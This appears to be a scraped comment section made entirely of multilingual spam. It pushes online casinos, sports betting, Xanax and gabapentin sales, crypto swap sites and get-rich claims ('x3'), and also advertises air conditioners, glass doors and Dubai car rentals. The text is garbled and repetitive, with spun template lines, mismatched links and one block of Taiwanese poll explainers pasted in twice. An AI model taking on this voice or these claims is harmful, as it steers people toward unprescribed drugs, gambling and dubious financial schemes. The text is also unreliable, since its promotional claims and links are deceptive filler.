Xanax: Effective relief from everyday stress. Learn more about Get The Best Xanax for Effective Anxiety Treatment and how it can transform your daily life. Begin towards a more serene existence today.
바카라사이트
온카마켓은 카지노와 관련된 정보를 공유하고 토론하는 커뮤니티입니다. 이 커뮤니티는 다양한 주제와 토론을 통해 카지노 게임, 베팅 전략, 최신 카지노 업데이트, 게임 개발사 정보, 보너스 및 프로모션 정보 등을 제공합니다. 여기에서 다른 카지노 애호가들과 의견을 나누고 유용한 정보를 얻을 수 있습니다.
온카마켓은 회원 간의 소통과 공유를 촉진하며, 카지노와 관련된 다양한 주제에 대한 토론을 즐길 수 있는 플랫폼입니다. 또한 카지노 커뮤니티 외에도 먹튀검증 정보, 게임 전략, 최신 카지노 소식, 추천 카지노 사이트 등을 제공하여 카지노 애호가들이 안전하고 즐거운 카지노 경험을 즐길 수 있도록 도와줍니다.
온카마켓은 카지노와 관련된 정보와 소식을 한눈에 확인하고 다른 플레이어들과 소통하는 좋은 장소입니다. 카지노와 베팅에 관심이 있는 분들에게 유용한 정보와 커뮤니티를 제공하는 온카마켓을 즐겨보세요.
카지노 커뮤니티 온카마켓은 온라인 카지노와 관련된 정보를 공유하고 소통하는 커뮤니티입니다. 이 커뮤니티는 다양한 카지노 게임, 베팅 전략, 최신 업데이트, 이벤트 정보, 게임 리뷰 등 다양한 주제에 관한 토론과 정보 교류를 지원합니다.
온카마켓에서는 카지노 게임에 관심 있는 플레이어들이 모여서 자유롭게 의견을 나누고 경험을 공유할 수 있습니다. 또한, 다양한 카지노 사이트의 정보와 신뢰성을 검증하는 역할을 하며, 회원들이 안전하게 카지노 게임을 즐길 수 있도록 정보를 제공합니다.
온카마켓은 카지노 커뮤니티의 일원으로서, 카지노 게임을 즐기는 플레이어들에게 유용한 정보와 지원을 제공하고, 카지노 게임에 대한 지식을 공유하며 함께 성장하는 공간입니다. 카지노에 관심이 있는 분들에게는 유용한 커뮤니티로서 온카마켓을 소개합니다
Салют, хочу поделится информации об росте криптовалюты, вам стоит её купить https://yandex.md/maps/166678/perevolok/search/Музеи/filter/has_photo/ что бы вы смогли заработать x3
民調
最新的民調顯示,2024年台灣總統大選的競爭格局已逐漸明朗。根據不同來源的數據,目前民進黨的賴清德與民眾黨的柯文哲、國民黨的侯友宜正處於激烈的競爭中。
一項總統民調指出,賴清德的支持度平均約34.78%,侯友宜為29.55%,而柯文哲則為23.42%。
另一家媒體的民調顯示,賴清德的支持率為32%,侯友宜為27%,柯文哲則為21%。
台灣民意基金會的最新民調則顯示,賴清德以36.5%的支持率領先,柯文哲以29.1%緊隨其後,侯友宜則以20.4%位列第三。
綜合這些數據,可以看出賴清德在目前的民調中處於領先地位,但其他候選人的支持度也不容小覷,競爭十分激烈。這些民調結果反映了選民的當前看法,但選情仍有可能隨著選舉日的臨近而變化。
民意調查
民意調查是什麼?民調什麼意思?
民意調查又稱為輿論調查或民意測驗,簡稱民調。一般而言,民調是一種為了解公眾對某些政治、社會問題與政策的意見和態度,由專業民調公司或媒體進行的調查方法。
目的在於通過網路、電話、或書面等媒介,對大量樣本的問卷調查抽樣,利用統計學的抽樣理論來推斷較為客觀,且能較為精確地推論社會輿論或民意動向的一種方法。
以下是民意調查的一些基本特點和重要性:
抽樣:由於不可能向每一個人詢問意見,所以調查者會選擇一個代表性的樣本進行調查。這樣本的大小和抽樣方法都會影響調查的準確性和可靠性。
問卷設計:為了確保獲得可靠的結果,問卷必須經過精心設計,問題要清晰、不帶偏見,且易於理解。
數據分析:收集到的數據將被分析以得出結論。這可能包括計算百分比、平均值、標準差等,以及更複雜的統計分析。
多種用途:民意調查可以用於各種目的,包括政策制定、選舉預測、市場研究、社會科學研究等。
限制:雖然民意調查是一個有價值的工具,但它也有其限制。例如,樣本可能不完全代表目標人群,或者問卷的設計可能導致偏見。
影響決策:民意調查的結果常常被政府、企業和其他組織用來影響其決策。
透明度和誠實:為了維護調查的可信度,調查組織應該提供其調查方法、樣本大小、抽樣方法和可能的誤差範圍等詳細資訊。
民調是怎麼調查的?
民意調查(輿論調查)的意義是指為瞭解大多數民眾的看法、意見、利益與需求,以科學、系統與公正的資料,蒐集可以代表全部群眾(母體)的部分群眾(抽樣),設計問卷題目後,以人工或電腦詢問部分民眾對特定議題的看法與評價,利用抽樣出來部分民眾的意見與看法,來推論目前全部民眾的意見與看法,藉以衡量社會與政治的狀態。
以下是進行民調調查的基本步驟:
定義目標和目的:首先,調查者需要明確調查的目的。是要了解公眾對某個政策的看法?還是要評估某個政治候選人的支持率?
設計問卷:根據調查目的,研究者會設計一份問卷。問卷應該包含清晰、不帶偏見的問題,並避免導向性的語言。
選擇樣本:因為通常不可能調查所有人,所以會選擇一部分人作為代表。這部分人被稱為“樣本”。最理想的情況是使用隨機抽樣,以確保每個人都有被選中的機會。
收集數據:有多種方法可以收集數據,如面對面訪問、電話訪問、郵件調查或在線調查。
數據分析:一旦數據被收集,研究者會使用統計工具和技術進行分析,得出結論或洞見。
報告結果:分析完數據後,研究者會編寫報告或發布結果。報告通常會提供調查方法、樣本大小、誤差範圍和主要發現。
解釋誤差範圍:多數民調報告都會提供誤差範圍,例如“±3%”。這表示實際的結果有可能在報告結果的3%範圍內上下浮動。
民調調查的質量和可信度很大程度上取決於其設計和實施的方法。若是由專業和無偏見的組織進行,且使用科學的方法,那麼民調結果往往較為可靠。但即使是最高質量的民調也會有一定的誤差,因此解讀時應保持批判性思考。
為什麼要做民調?
民調提供了一種系統性的方式來了解大眾的意見、態度和信念。進行民調的原因多種多樣,以下是一些主要的動機:
政策制定和評估:政府和政策制定者進行民調,以了解公眾對某一議題或政策的看法。這有助於制定或調整政策,以反映大眾的需求和意見。
選舉和政治活動:政黨和候選人通常使用民調來評估自己在選舉中的地位,了解哪些議題對選民最重要,以及如何調整策略以吸引更多支持。
市場研究:企業和組織進行民調以了解消費者對產品、服務或品牌的態度,從而制定或調整市場策略。
社會科學研究:學者和研究者使用民調來了解人們的社會、文化和心理特征,以及其與行為的關係。
公眾與媒體的期望:民調提供了一種方式,使公眾、政府和企業得以了解社會的整體趨勢和態度。媒體也經常報導民調結果,提供公眾對當前議題的見解。
提供反饋和評估:無論是企業還是政府,都可以透過民調了解其表現、服務或政策的效果,並根據反饋進行改進。
預測和趨勢分析:民調可以幫助預測某些趨勢或行為的未來發展,如選舉結果、市場需求等。
教育和提高公眾意識:通過進行和公布民調,可以促使公眾對某一議題或問題有更深入的了解和討論。
民調可信嗎?
民意調查的結果數據隨處可見,尤其是政治性民調結果幾乎可說是天天在新聞上放送,對總統的滿意度下降了多少百分比,然而大家又信多少?
在景美市場的訪問中,我們了解到民眾對民調有一些普遍的觀點。大多數受訪者表示,他們對民調的可信度存有疑慮,主要原因是他們擔心政府可能會在調查中進行操控,以符合特定政治目標。
受訪者還提到,民意調查的結果通常不會對他們的投票意願產生影響。換句話說,他們的選擇通常受到更多因素的影響,例如候選人的政策立場和政府做事的認真與否,而不是單純依賴民調結果。
從訪問中我們可以得出的結論是,大多數民眾對民調持謹慎態度,並認為它們對他們的投票決策影響有限。
民調
民意調查是什麼?民調什麼意思?
民意調查又稱為輿論調查或民意測驗,簡稱民調。一般而言,民調是一種為了解公眾對某些政治、社會問題與政策的意見和態度,由專業民調公司或媒體進行的調查方法。
目的在於通過網路、電話、或書面等媒介,對大量樣本的問卷調查抽樣,利用統計學的抽樣理論來推斷較為客觀,且能較為精確地推論社會輿論或民意動向的一種方法。
以下是民意調查的一些基本特點和重要性:
抽樣:由於不可能向每一個人詢問意見,所以調查者會選擇一個代表性的樣本進行調查。這樣本的大小和抽樣方法都會影響調查的準確性和可靠性。
問卷設計:為了確保獲得可靠的結果,問卷必須經過精心設計,問題要清晰、不帶偏見,且易於理解。
數據分析:收集到的數據將被分析以得出結論。這可能包括計算百分比、平均值、標準差等,以及更複雜的統計分析。
多種用途:民意調查可以用於各種目的,包括政策制定、選舉預測、市場研究、社會科學研究等。
限制:雖然民意調查是一個有價值的工具,但它也有其限制。例如,樣本可能不完全代表目標人群,或者問卷的設計可能導致偏見。
影響決策:民意調查的結果常常被政府、企業和其他組織用來影響其決策。
透明度和誠實:為了維護調查的可信度,調查組織應該提供其調查方法、樣本大小、抽樣方法和可能的誤差範圍等詳細資訊。
民調是怎麼調查的?
民意調查(輿論調查)的意義是指為瞭解大多數民眾的看法、意見、利益與需求,以科學、系統與公正的資料,蒐集可以代表全部群眾(母體)的部分群眾(抽樣),設計問卷題目後,以人工或電腦詢問部分民眾對特定議題的看法與評價,利用抽樣出來部分民眾的意見與看法,來推論目前全部民眾的意見與看法,藉以衡量社會與政治的狀態。
以下是進行民調調查的基本步驟:
定義目標和目的:首先,調查者需要明確調查的目的。是要了解公眾對某個政策的看法?還是要評估某個政治候選人的支持率?
設計問卷:根據調查目的,研究者會設計一份問卷。問卷應該包含清晰、不帶偏見的問題,並避免導向性的語言。
選擇樣本:因為通常不可能調查所有人,所以會選擇一部分人作為代表。這部分人被稱為“樣本”。最理想的情況是使用隨機抽樣,以確保每個人都有被選中的機會。
收集數據:有多種方法可以收集數據,如面對面訪問、電話訪問、郵件調查或在線調查。
數據分析:一旦數據被收集,研究者會使用統計工具和技術進行分析,得出結論或洞見。
報告結果:分析完數據後,研究者會編寫報告或發布結果。報告通常會提供調查方法、樣本大小、誤差範圍和主要發現。
解釋誤差範圍:多數民調報告都會提供誤差範圍,例如“±3%”。這表示實際的結果有可能在報告結果的3%範圍內上下浮動。
民調調查的質量和可信度很大程度上取決於其設計和實施的方法。若是由專業和無偏見的組織進行,且使用科學的方法,那麼民調結果往往較為可靠。但即使是最高質量的民調也會有一定的誤差,因此解讀時應保持批判性思考。
為什麼要做民調?
民調提供了一種系統性的方式來了解大眾的意見、態度和信念。進行民調的原因多種多樣,以下是一些主要的動機:
政策制定和評估:政府和政策制定者進行民調,以了解公眾對某一議題或政策的看法。這有助於制定或調整政策,以反映大眾的需求和意見。
選舉和政治活動:政黨和候選人通常使用民調來評估自己在選舉中的地位,了解哪些議題對選民最重要,以及如何調整策略以吸引更多支持。
市場研究:企業和組織進行民調以了解消費者對產品、服務或品牌的態度,從而制定或調整市場策略。
社會科學研究:學者和研究者使用民調來了解人們的社會、文化和心理特征,以及其與行為的關係。
公眾與媒體的期望:民調提供了一種方式,使公眾、政府和企業得以了解社會的整體趨勢和態度。媒體也經常報導民調結果,提供公眾對當前議題的見解。
提供反饋和評估:無論是企業還是政府,都可以透過民調了解其表現、服務或政策的效果,並根據反饋進行改進。
預測和趨勢分析:民調可以幫助預測某些趨勢或行為的未來發展,如選舉結果、市場需求等。
教育和提高公眾意識:通過進行和公布民調,可以促使公眾對某一議題或問題有更深入的了解和討論。
民調可信嗎?
民意調查的結果數據隨處可見,尤其是政治性民調結果幾乎可說是天天在新聞上放送,對總統的滿意度下降了多少百分比,然而大家又信多少?
在景美市場的訪問中,我們了解到民眾對民調有一些普遍的觀點。大多數受訪者表示,他們對民調的可信度存有疑慮,主要原因是他們擔心政府可能會在調查中進行操控,以符合特定政治目標。
受訪者還提到,民意調查的結果通常不會對他們的投票意願產生影響。換句話說,他們的選擇通常受到更多因素的影響,例如候選人的政策立場和政府做事的認真與否,而不是單純依賴民調結果。
從訪問中我們可以得出的結論是,大多數民眾對民調持謹慎態度,並認為它們對他們的投票決策影響有限。
ban ca xeng
Có đa dạng loại game bắn cá, mỗi thể loại mang theo những quy tắc và phong cách chơi độc đáo. Vì vậy, người mới tham gia nên dành thời gian để nắm vững luật lệ của từng loại mà họ quan tâm. Chẳng hạn, việc hiểu rõ các nguyên tắc cơ bản như săn cá, tính điểm, loại mồi, cách đặt cược, hay quá trình đổi xèng là quan trọng để có trải nghiệm chơi tốt nhất.
Bên cạnh đó, khi tham gia vào trò chơi, cũng cần phải đảm bảo rằng bạn hiểu rõ các quy định cụ thể của từng cổng game để tránh những hiểu lầm không mong muốn.
Nhiều cổng game bắn cá hiện nay cung cấp lựa chọn bàn chơi miễn phí, mở ra cơ hội cho người chơi mới thâm nhập thế giới này mà không cần phải đầu tư xèng. Bằng cách tham gia vào các ván chơi không mất chi phí, người chơi có thể học được quy tắc chơi, tiếp xúc với các chiến thuật, hiểu rõ sự biến động của trò chơi, và khám phá các nền tảng và phần mềm mà không phải lo lắng về áp lực tài chính.
Quá trình trải nghiệm miễn phí sẽ giúp người chơi mới tích luỹ kinh nghiệm, xây dựng lòng tin vào bản thân, từ đó họ có thể chuyển đổi sang chơi với xèng mà không gặp phải nhiều khó khăn và ngần ngại.
Hiểu rõ về ý nghĩa của vị trí trong bàn săn cá là vô cùng quan trọng. Ví dụ, người chơi đặt mình ở vị trí đầu bàn phải đối mặt với thách thức của việc đưa ra quyết định mà không biết được cách mà đối thủ phía sau sẽ hành động. Ngược lại, người chơi ở vị trí giữa có đôi chút lợi thế khi phải đối mặt với ít áp lực hơn, có thể quan sát cách chơi của một số đối thủ trước đó, nhưng vẫn phải đưa ra quyết định mà không biết trước hành động của một số đối thủ khác. Người chơi ở vị trí cuối được ưu thế vì họ có thể quan sát và phân tích hành động của đối thủ trước khi tới lượt họ đưa ra quyết định. Nguyên tắc chung là, vị trí càng cao, người chơi càng có lợi thế trong
ban ca xeng.
Cool Bitcoin on freeze snow. Christmas crypto offer with huge benefits.
Coddle yourself to something adorable before New Year!
Hot Bitcoin on cold snow. Christmas crypto request with huge benefits.
Pamper yourself to something delightful before New Year!
XAIGATE is a secure and user-friendly crypto payment gateway that allows businesses to accept cryptocurrency payments from customers around the world. With XAIGATE, businesses can easily integrate cryptocurrency payments into their existing websites or online stores. If you are a business owner who is looking to start accepting cryptocurrency payments, XAIGATE is the perfect solution for you. Sign up for a free trial today and start experiencing the benefits of cryptocurrency payments firsthand
Hot Bitcoin on cold snow. Christmas crypto offer with great benefits.
Coddle yourself to something delightful before New Year!
Двери входные
входные металлические двери http://www.vhodnye-dveri97.ru.
娛樂城
paradise city
Кондиционеры: какой лучше для дома?
кондиционер москва https://kondicionery-nedorogo.ru/.
[url=https://gabapentin.cfd/]buy neurontin 100 mg canada[/url]
Критерии выбора мощности кондиционера
кондиционер для дома цена москва https://www.kondicionery-v-moskve.ru.
MERTYHR817957MARETRYTR
Закажите качественные кондиционеры в известном магазине
Насладитесь прохладой в своем доме с нашими кондиционерами
Широкий ассортимент кондиционеров в нашем магазине
Лучшие цены на кондиционеры только у нас
Украсьте свой интерьер с помощью наших кондиционеров
Индивидуальный подход к каждому клиенту в нашем магазине
Популярные марки кондиционеров в нашем ассортименте
Предлагаем услуги доставки по всей стране
Снимите жару и усталость с помощью наших кондиционеров
Профессиональная помощь в выборе и установке кондиционеров
Гарантируем качественный монтаж наших кондиционеров
Экономичный расход энергии с нашими кондиционерами
Регулируйте температуру в вашей квартире с нашими кондиционерами
Сэкономьте на покупке кондиционеров в нашем магазине
Надежность наших кондиционеров от производителя
Повысьте комфорт для работы с нашими кондиционерами
Организация оптовых поставок при покупке кондиционеров в нашем магазине
Удобный поиск по параметрам кондиционеров на нашем сайте
Уникальные решения в области кондиционирования в нашем магазине
Безупречная доступность кондиционеров в нашем магазине
магазин кондиционеров в москве http://www.magazin-kondicionerov.ru.
Improve your goldfish’s physical fitness by getting him a bicycle. -Audrey Dejesus
Часто задаваемые вопросы о техническом обслуживании кондиционеров
техническое обслуживание кондиционеров что входит http://www.tekhnicheskoe-obsluzhivanie-kondicionerov.ru/.
Уютная квартира на сутки в центре города для командировочных
квартиры на сутки в минске http://newsutkiminsk.by/.
https://www.instagram.com/fishingtrips.ae/
https://wowmagazine.ae/blog/review-of-dubai-car-rental-price-comparison-service-dubai-car-rental-com/
После недоразумения с подругой решил принести извинения с помощью яркого букета. “Цветов.ру” оказался моим надежным союзником – быстро, красиво, и главное, с душой. Цветы стали настоящим мостом к миру гармонии и понимания. Советую! Вот ссылка https://slovolom.ru/vladimir/ – цветов ру
Ставки на спорт – это xbet
Change the language of 1xbet https://www.1xbet-app-download-ar.com.
As you most likely know, video material often tends to engage readers far more than some other sort of material. It’s why YouTube is therefore well-liked. Nevertheless, what you may not realize is that YouTube is actually certainly not simply taken into consideration among one of the most prominent– and also biggest– social systems, it is actually also the second most significant hunt engine on the internet behind Google. Because of this, YouTube is certainly not something you can disregard. To make use of YouTube to draw in more tops, you’ll need to get more subscribers on YouTube, https://peatix.com/user/20586771.
Привет господа!
Более подробная информация размещена https://drive.google.com/file/d/1dvAKJyEOOME6UOwkqlaXD570mM28fJWy/view?usp=sharing
Предлагаем Вашему вниманию изделия из стекла для дома и офиса.Наша организация ООО «СТЕКЛОЭЛИТ» работает 10 лет на рынке этой продукции в Беларуси.Хозяева квартир, загородных домов, коттеджей, а также офисных и торговых помещений для обустройства проемов все чаще выбирают двери из закаленного стекла. Такой материал неспроста стал популярен. По прочности и звукоизоляции стекло не уступает деревянным полотнам, а по износостойкости в разы превосходит другие классические материалы. Кроме всех плюсов технических характеристик, стекло является наиболее декоративным материалом и в ближайшее время точно не выйдет из моды.
Увидимся!
Здравствуйте друзья!
Более подробная информация размещена https://drive.google.com/file/d/1dvAKJyEOOME6UOwkqlaXD570mM28fJWy/view?usp=sharing
Предлагаем Вашему вниманию изделия из стекла для дома и офиса.Наша организация ООО «СТЕКЛОЭЛИТ» работает 10 лет на рынке этой продукции в Беларуси.Хозяева квартир, загородных домов, коттеджей, а также офисных и торговых помещений для обустройства проемов все чаще выбирают двери из закаленного стекла. Такой материал неспроста стал популярен. По прочности и звукоизоляции стекло не уступает деревянным полотнам, а по износостойкости в разы превосходит другие классические материалы. Кроме всех плюсов технических характеристик, стекло является наиболее декоративным материалом и в ближайшее время точно не выйдет из моды.
От всей души Вам всех благ!
Приветствую Вас товарищи!
Более подробная информация размещена https://drive.google.com/file/d/1dvAKJyEOOME6UOwkqlaXD570mM28fJWy/view?usp=sharing
Предлагаем Вашему вниманию изделия из стекла для дома и офиса.Наша организация ООО «СТЕКЛОЭЛИТ» работает 10 лет на рынке этой продукции в Беларуси.Хозяева квартир, загородных домов, коттеджей, а также офисных и торговых помещений для обустройства проемов все чаще выбирают двери из закаленного стекла. Такой материал неспроста стал популярен. По прочности и звукоизоляции стекло не уступает деревянным полотнам, а по износостойкости в разы превосходит другие классические материалы. Кроме всех плюсов технических характеристик, стекло является наиболее декоративным материалом и в ближайшее время точно не выйдет из моды.
От всей души Вам всех благ!
Привет товарищи!
Более подробная информация размещена https://drive.google.com/file/d/1dvAKJyEOOME6UOwkqlaXD570mM28fJWy/view?usp=sharing
Предлагаем Вашему вниманию изделия из стекла для дома и офиса.Наша организация ООО «СТЕКЛОЭЛИТ» работает 10 лет на рынке этой продукции в Беларуси.Стеклянные двери межкомнатные в Минске с ценами и фото представлены на данной странице. Вы можете заказать и купить их с бесплатным замером и доставкой по Беларуси. Вам по нраву такой неординарный вариант как стеклянные межкомнатные двери? Наша Команда в Минске расскажет всё о секретах установки, дизайнах интерьера с примерами фото, и поможет выбрать и купить дверь вашей мечты по нормальным ценам. Плюсы и минусы дверей из стекла: Сейчас такие варианты пользуются большой популярностью. Их выбирают для установки в душе, бане, а некоторые и вовсе предпочитают видеть их в качестве межкомнатных.
Увидимся!
Технический анализ важен для успешной торговли. Изучите популярные индикаторы и станьте мастером анализа.
2024娛樂城的創新趨勢
隨著2024年的到來,娛樂城業界正經歷著一場革命性的變遷。這一年,娛樂城不僅僅是賭博和娛樂的代名詞,更成為了科技創新和用戶體驗的集大成者。
首先,2024年的娛樂城極大地融合了最新的技術。增強現實(AR)和虛擬現實(VR)技術的引入,為玩家提供了沉浸式的賭博體驗。這種全新的遊戲方式不僅帶來視覺上的震撼,還為玩家創造了一種置身於真實賭場的感覺,而實際上他們可能只是坐在家中的沙發上。
其次,人工智能(AI)在娛樂城中的應用也達到了新高度。AI技術不僅用於增強遊戲的公平性和透明度,還在個性化玩家體驗方面發揮著重要作用。從個性化遊戲推薦到智能客服,AI的應用使得娛樂城更能滿足玩家的個別需求。
此外,線上娛樂城的安全性和隱私保護也獲得了顯著加強。隨著技術的進步,更加先進的加密技術和安全措施被用來保護玩家的資料和交易,從而確保一個安全可靠的遊戲環境。
2024年的娛樂城還強調負責任的賭博。許多平台採用了各種工具和資源來幫助玩家控制他們的賭博行為,如設置賭注限制、自我排除措施等,體現了對可持續賭博的承諾。
總之,2024年的娛樂城呈現出一個高度融合了技術、安全和負責任賭博的行業新面貌,為玩家提供了前所未有的娛樂體驗。隨著這些趨勢的持續發展,我們可以預見,娛樂城將不斷地創新和進步,為玩家帶來更多精彩和安全的娛樂選擇。
Exchange Cryptocurrencies Effortlessly
exchange platforms for crypto http://cryptoswaptradecoins.com/.
Explore the Leading Crypto Swap Exchanges to Seamless Trading
Revolutionize Your Crypto Trading with these Advanced Swap Exchanges
Securely Trade Cryptocurrency with these Reputable Swap Exchanges
Optimize Your Crypto Portfolio with these Effective Swap Exchanges
Trade Cryptocurrencies without using these Easy Platforms
Dive into the World of Cryptocurrency Exchanging with these Best-Rated Swap Exchanges
Swap Cryptocurrencies with these Fast Swap Platforms
Maximize Your Crypto Holdings with these Versatile Swap Exchanges
Effortlessly Cryptocurrencies via these Easy-to-Use Platforms
Diversify Your Crypto Holdings with these Ranging Swap Exchanges
Upgrade Your Crypto Trading Strategy with these Sophisticated Swap Platforms
Trade Cryptocurrencies using these Secure and Regulated Swap Exchanges
Simplify Crypto Trading with these Convenient Swap Exchanges
Explore the Leading Crypto Swap Exchanges for Low Fees Your Crypto Trading Experience with these Top-Ranked Swap Exchanges
Swap Cryptocurrencies with these Modern Platforms
Confidently Trade Cryptocurrencies with these Encrypted Swap Exchanges
Explore the Leading Crypto Swap Exchanges for Instant Transactions
Trade in Cryptocurrency with these Reputable Swap Exchanges Competitive Rates
Maximize Your Crypto Trading with these Advanced Swap Platforms
best atomic swap exchange http://cryptoswapinstantly.com/.
Modern cryptocurrency
exchange crypto online http://swapcryptotradecoins.com/.
мезонектар сово сова омолаживающий -отзыв
Получите лучшие курсы обмена криптовалют с нашим приложением для свопа
swap app crypto http://www.cryptoswapdapp.com.
3a娛樂城
3a娛樂城
娛樂城
2024娛樂城的創新趨勢
隨著2024年的到來,娛樂城業界正經歷著一場革命性的變遷。這一年,娛樂城不僅僅是賭博和娛樂的代名詞,更成為了科技創新和用戶體驗的集大成者。
首先,2024年的娛樂城極大地融合了最新的技術。增強現實(AR)和虛擬現實(VR)技術的引入,為玩家提供了沉浸式的賭博體驗。這種全新的遊戲方式不僅帶來視覺上的震撼,還為玩家創造了一種置身於真實賭場的感覺,而實際上他們可能只是坐在家中的沙發上。
其次,人工智能(AI)在娛樂城中的應用也達到了新高度。AI技術不僅用於增強遊戲的公平性和透明度,還在個性化玩家體驗方面發揮著重要作用。從個性化遊戲推薦到智能客服,AI的應用使得娛樂城更能滿足玩家的個別需求。
此外,線上娛樂城的安全性和隱私保護也獲得了顯著加強。隨著技術的進步,更加先進的加密技術和安全措施被用來保護玩家的資料和交易,從而確保一個安全可靠的遊戲環境。
2024年的娛樂城還強調負責任的賭博。許多平台採用了各種工具和資源來幫助玩家控制他們的賭博行為,如設置賭注限制、自我排除措施等,體現了對可持續賭博的承諾。
總之,2024年的娛樂城呈現出一個高度融合了技術、安全和負責任賭博的行業新面貌,為玩家提供了前所未有的娛樂體驗。隨著這些趨勢的持續發展,我們可以預見,娛樂城將不斷地創新和進步,為玩家帶來更多精彩和安全的娛樂選擇。
monthly car rental in dubai
Dubai, a city known for its opulence and modernity, demands a mode of transportation that reflects its grandeur. For those seeking a cost-effective and reliable long-term solution, Somonion Rent Car LLC emerges as the premier choice for monthly car rentals in Dubai. With a diverse fleet ranging from compact cars to premium vehicles, the company promises an unmatched blend of affordability, flexibility, and personalized service.
Favorable Rental Conditions:
Understanding the potential financial strain of long-term car rentals, Somonion Rent Car LLC aims to make your journey more economical. The company offers flexible rental terms coupled with exclusive discounts for loyal customers. This commitment to affordability extends beyond the rental cost, as additional services such as insurance, maintenance, and repair ensure your safety and peace of mind throughout the duration of your rental.
A Plethora of Options:
Somonion Rent Car LLC boasts an extensive selection of vehicles to cater to diverse preferences and budgets. Whether you’re in the market for a sleek sedan or a spacious crossover, the company has the perfect car to complement your needs. The transparency in pricing, coupled with the ease of booking through their online platform, makes Somonion Rent Car LLC a hassle-free solution for those embarking on a long-term adventure in Dubai.
Car Rental Services Tailored for You:
Somonion Rent Car LLC doesn’t just offer cars; it provides a comprehensive range of rental services tailored to suit various occasions. From daily and weekly rentals to airport transfers and business travel, the company ensures that your stay in Dubai is not only comfortable but also exudes prestige. The fleet includes popular models such as the Nissan Altima 2018, KIA Forte 2018, Hyundai Elantra 2018, and the Toyota Camry Sport Edition 2020, all available for monthly rentals at competitive rates.
Featured Deals and Specials:
Somonion Rent Car LLC constantly updates its offerings to provide customers with the best deals. Featured cars like the Hyundai Sonata 2018 and Hyundai Santa Fe 2018 add a touch of luxury to your rental experience, with daily rates starting as low as AED 100. The company’s commitment to affordable luxury is further emphasized by the online booking system, allowing customers to secure the best deals in real-time through their website or by contacting the experts via phone or WhatsApp.
Conclusion:
Whether you’re a tourist looking to explore Dubai at your pace or a business traveler in need of a reliable and prestigious mode of transportation, Somonion Rent Car LLC stands as the go-to choice for monthly car rentals in Dubai. Unlock the ultimate mobility experience with Somonion, where affordability meets excellence, ensuring your journey through Dubai is as seamless and luxurious as the city itself. Contact Somonion Rent Car LLC today and embark on a journey where every mile is a testament to comfort, style, and unmatched service.
Hello, I read your new stuff on a regular basis. Your humoristic style is awesome, keep it up!
Posteriormente questi passaggi ГЁ il opportunitГ intorno a iniziare a scorrere con i profili che ti verranno mostrati. Dalla suddivisione principale, la Home, sarai Durante tasso intorno a innestare ulteriori informazioni sul tuo lineamenti, adocchiare le persone a cui piaci e utilizzare la chat. http://www.directory8.org/details.php?id=269076 Top ultime cinque dating notizie Urbano
@eerwq
Rental car dubai
Dubai, a city of grandeur and innovation, demands a transportation solution that matches its dynamic pace. Whether you’re a business executive, a tourist exploring the city, or someone in need of a reliable vehicle temporarily, car rental services in Dubai offer a flexible and cost-effective solution. In this guide, we’ll explore the popular car rental options in Dubai, catering to diverse needs and preferences.
Airport Car Rental: One-Way Pickup and Drop-off Road Trip Rentals:
For those who need to meet an important delegation at the airport or have a flight to another city, airport car rentals provide a seamless solution. Avoid the hassle of relying on public transport and ensure you reach your destination on time. With one-way pickup and drop-off options, you can effortlessly navigate your road trip, making business meetings or conferences immediately upon arrival.
Business Car Rental Deals & Corporate Vehicle Rentals in Dubai:
Companies without their own fleet or those finding transport maintenance too expensive can benefit from business car rental deals. This option is particularly suitable for businesses where a vehicle is needed only occasionally. By opting for corporate vehicle rentals, companies can optimize their staff structure, freeing employees from non-core functions while ensuring reliable transportation when necessary.
Tourist Car Rentals with Insurance in Dubai:
Tourists visiting Dubai can enjoy the freedom of exploring the city at their own pace with car rentals that come with insurance. This option allows travelers to choose a vehicle that suits the particulars of their trip without the hassle of dealing with insurance policies. Renting a car not only saves money and time compared to expensive city taxis but also ensures a trouble-free travel experience.
Daily Car Hire Near Me:
Daily car rental services are a convenient and cost-effective alternative to taxis in Dubai. Whether it’s for a business meeting, everyday use, or a luxury experience, you can find a suitable vehicle for a day on platforms like Smarketdrive.com. The website provides a secure and quick way to rent a car from certified and verified car rental companies, ensuring guarantees and safety.
Weekly Auto Rental Deals:
For those looking for flexibility throughout the week, weekly car rentals in Dubai offer a competent, attentive, and professional service. Whether you need a vehicle for a few days or an entire week, choosing a car rental weekly is a convenient and profitable option. The certified and tested car rental companies listed on Smarketdrive.com ensure a reliable and comfortable experience.
Monthly Car Rentals in Dubai:
When your personal car is undergoing extended repairs, or if you’re a frequent visitor to Dubai, monthly car rentals (long-term car rentals) become the ideal solution. Residents, businessmen, and tourists can benefit from the extensive options available on Smarketdrive.com, ensuring mobility and convenience throughout their stay in Dubai.
FAQ about Renting a Car in Dubai:
To address common queries about renting a car in Dubai, our FAQ section provides valuable insights and information. From rental terms to insurance coverage, it serves as a comprehensive guide for those considering the convenience of car rentals in the bustling city.
Conclusion:
Dubai’s popularity as a global destination is matched by its diverse and convenient car rental services. Whether for business, tourism, or daily commuting, the options available cater to every need. With reliable platforms like Smarketdrive.com, navigating Dubai becomes a seamless and enjoyable experience, offering both locals and visitors the ultimate freedom of mobility.
На этой странице можно найти лучший crypto swap app
Сделай обмен криптовалют быстрым с этим crypto swap app
усилия с этим удобным crypto swap app
Этот crypto swap app просто освоить даже новичку
Обменивай криптовалюты мгновенно с помощью этого crypto swap app
Познакомься с новым способом обмена криптовалют с этим crypto swap app
Откажись от неудобных обменников и используй этот crypto swap app
Легкий обмен криптовалют с этим crypto swap app
Забудь осложненные процедуры обмена с этим удобным crypto swap app
Облегчи свои финансовые операции с этим crypto swap app
Выигрывай время с этим быстрым crypto swap app
Перемещай криптовалюты с легкостью благодаря этому crypto swap app
Воспользуйся простым и удобным crypto swap app
Заработай больше с помощью этого эффективного crypto swap app
Оцени новый способ обмена криптовалют с этим crypto swap app
Обезопась свои финансы с этим надежным crypto swap app
Меняй криптовалюты без лишней головной боли с этим crypto swap app
Познакомься с новым инструментом обмена криптовалют с этим crypto swap app
Используй новейшими технологиями с этим crypto swap app
Удиви своих друзей с этим удобным crypto swap app
best crypto swap platform http://cryptoswapdefidapp.com/.
3a娛樂城
3a娛樂城
娛樂城
2024娛樂城的創新趨勢
隨著2024年的到來,娛樂城業界正經歷著一場革命性的變遷。這一年,娛樂城不僅僅是賭博和娛樂的代名詞,更成為了科技創新和用戶體驗的集大成者。
首先,2024年的娛樂城極大地融合了最新的技術。增強現實(AR)和虛擬現實(VR)技術的引入,為玩家提供了沉浸式的賭博體驗。這種全新的遊戲方式不僅帶來視覺上的震撼,還為玩家創造了一種置身於真實賭場的感覺,而實際上他們可能只是坐在家中的沙發上。
